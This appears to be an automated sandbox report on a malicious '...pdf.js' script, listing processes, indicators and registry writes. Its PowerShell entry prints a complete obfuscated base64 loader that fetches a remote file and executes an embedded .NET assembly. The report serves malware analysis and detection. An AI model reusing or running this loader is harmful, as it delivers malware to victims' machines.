






Manual execution by a user
- WinRAR.exe (PID: 6724)
- wscript.exe (PID: 8164)
- wscript.exe (PID: 1600)
- cscript.exe (PID: 4756)
- notepad++.exe (PID: 8172)
- powershell.exe (PID: 2612)
Launch of the file from Downloads directory
- chrome.exe (PID: 7492)
- chrome.exe (PID: 5972)
- chrome.exe (PID: 7348)
- chrome.exe (PID: 5096)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 4696)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 6584)
Disables trace logs
- powershell.exe (PID: 4696)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 6584)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4696)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 6584)
Checks proxy server information
- powershell.exe (PID: 4696)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 6584)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4696)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 6584)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 4696)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 6584)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4696)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 6584)
Reads security settings of Internet Explorer
- cscript.exe (PID: 4756)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
172
Monitored processes
38
Malicious processes
6
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 516 | C:\WINDOWS\system32\OpenWith.exe -Embedding | C:\Windows\System32\OpenWith.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1184 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1568 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Downloads\255057480-044245-sanlccjavap0004-6427 pdf.js" | C:\Windows\System32\wscript.exe | — | OpenWith.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 1600 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Downloads\255057480-044245-sanlccjavap0004-6427 pdf.js" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2612 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4696 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$dyschroia = 'JABwAGEAcgBhAHMAYwBlAHUAYQBzAHQAaQBjACAAPQAgACcAMAAvAEgASgAzAGgAWgBCADEARgAvAGQALwBlAGUALgBlACMAcwBhAHAALwAvADoAcwBwACMAIwBoACcAOwAkAGUAZwBvAHQAaQBzAHQAcwAgAD0AIAAkAHAAYQByAGEAcwBjAGUAdQBhAHMAdABpAGMAIAAtAHIAZQBwAGwAYQBjAGUAIAAnACMAJwAsACAAJwB0ACcAOwAkAEEAcgBpAHMAdABvAHQAZQBsAGUAcwAgAD0AIAAnAGgAdAB0AHAAcwA6AC8ALwBpAGEANgAwADAANwAwADUALgB1AHMALgBhAHIAYwBoAGkAdgBlAC4AbwByAGcALwA2AC8AaQB0AGUAbQBzAC8AbgBlAHcAXwBpAG0AYQBnAGUAXwAyADAAMgA1ADAANQAyADEAXwAxADQAMQAyAC8AbgBlAHcAXwBpAG0AYQBnAGUALgBqAHAAZwAnADsAJAByAGEAYwBpAGwAeQAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJAByAGEAYwBpAGwAeQAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACwAJwBNAG8AegBpAGwAbABhAC8ANQAuADAAJwApADsAJABzAHQAbwBtAGEAcAB5AHIAYQAgAD0AIAAkAHIAYQBjAGkAbAB5AC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAkAEEAcgBpAHMAdABvAHQAZQBsAGUAcwApADsAJABlAHYAZQBuAHQAZQByAHMAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABzAHQAbwBtAGEAcAB5AHIAYQApADsAJABjAGgAbwBkAGUAcwAgAD0AIAAnADwAPABCAEEAUwBFADYANABfAFMAVABBAFIAVAA+AD4AJwA7ACQAcABlAHIAaQBvAHYAYQByAGkAdABpAHMAIAA9ACAAJwA8ADwAQgBBAFMARQA2ADQAXwBFAE4ARAA+AD4AJwA7ACQAdABoAGUAZQBsAG8AbAAgAD0AIAAkAGUAdgBlAG4AdABlAHIAcwAuAEkAbgBkAGUAeABPAGYAKAAkAGMAaABvAGQAZQBzACkAOwAkAHAAaABvAHQAbwBlAG4AZwByAGEAdgBlACAAPQAgACQAZQB2AGUAbgB0AGUAcgBzAC4ASQBuAGQAZQB4AE8AZgAoACQAcABlAHIAaQBvAHYAYQByAGkAdABpAHMAKQA7ACQAdABoAGUAZQBsAG8AbAAgAC0AZwBlACAAMAAgAC0AYQBuAGQAIAAkAHAAaABvAHQAbwBlAG4AZwByAGEAdgBlACAALQBnAHQAIAAkAHQAaABlAGUAbABvAGwAOwAkAHQAaABlAGUAbABvAGwAIAArAD0AIAAkAGMAaABvAGQAZQBzAC4ATABlAG4AZwB0AGgAOwAkAGcAcgBlAGEAdABjAG8AYQB0AHMAIAA9ACAAJABwAGgAbwB0AG8AZQBuAGcAcgBhAHYAZQAgAC0AIAAkAHQAaABlAGUAbABvAGwAOwAkAHYAZQByAHMAYQBiAGwAZQAgAD0AIAAkAGUAdgBlAG4AdABlAHIAcwAuAFMAdQBiAHMAdAByAGkAbgBnACgAJAB0AGgAZQBlAGwAbwBsACwAIAAkAGcAcgBlAGEAdABjAG8AYQB0AHMAKQA7ACQAZABvAHUAZABvAHUAawAgAD0AIABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJAB2AGUAcgBzAGEAYgBsAGUAKQA7ACQAaABlAG0AZQByAG8AYgBpAHUAcwAgAD0AIABbAFMAeQBzAHQAZQBtAC4AUgBlAGYAbABlAGMAdABpAG8AbgAuAEEAcwBzAGUAbQBiAGwAeQBdADoAOgBMAG8AYQBkACgAJABkAG8AdQBkAG8AdQBrACkAOwAkAG0AaQBuAGkAbQBpAG4AIAA9ACAAWwBkAG4AbABpAGIALgBJAE8ALgBIAG8AbQBlAF0ALgBHAGUAdABNAGUAdABoAG8AZAAoACcAVgBBAEkAJwApAC4ASQBuAHYAbwBrAGUAKAAkAG4AdQBsAGwALAAgAFsAbwBiAGoAZQBjAHQAWwBdAF0AIABAACgAJABlAGcAbwB0AGkAcwB0AHMALAAnACcALAAnACcALAAnACcALAAnAE0AUwBCAHUAaQBsAGQAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAQwA6AFwAVQBzAGUAcgBzAFwAUAB1AGIAbABpAGMAXABEAG8AdwBuAGwAbwBhAGQAcwAnACwAJwBhAGYAZgBpAGwAZQAnACwAJwBqAHMAJwAsACcAJwAsACcAJwAsACcAYwBoAGkAdAB0AGUAcgBsAGkAbgBnACcALAAnADIAJwAsACcAJwApACkA' -replace '','';$whitewing = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($dyschroia));Invoke-Expression $whitewing;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4756 | "C:\Windows\System32\CScript.exe" "C:\Users\admin\Downloads\255057480-044245-sanlccjavap0004-6427 pdf.js" | C:\Windows\System32\cscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 5096 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5108 --field-trial-handle=1892,i,10577790828771998211,2061610852828778787,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 5416 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
42 440
Read events
42 375
Write events
46
Delete events
19
Modification events
| (PID) Process: | (7492) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7492) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (7492) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (7492) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (7492) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (5972) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 01000000000000003830A1999ECFDB01 | |||
| (PID) Process: | (6724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (6724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Downloads\255057480-044245-sanlccjavap0004-6427 pdf.lzh | |||
Executable files
0
Suspicious files
96
Text files
44
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
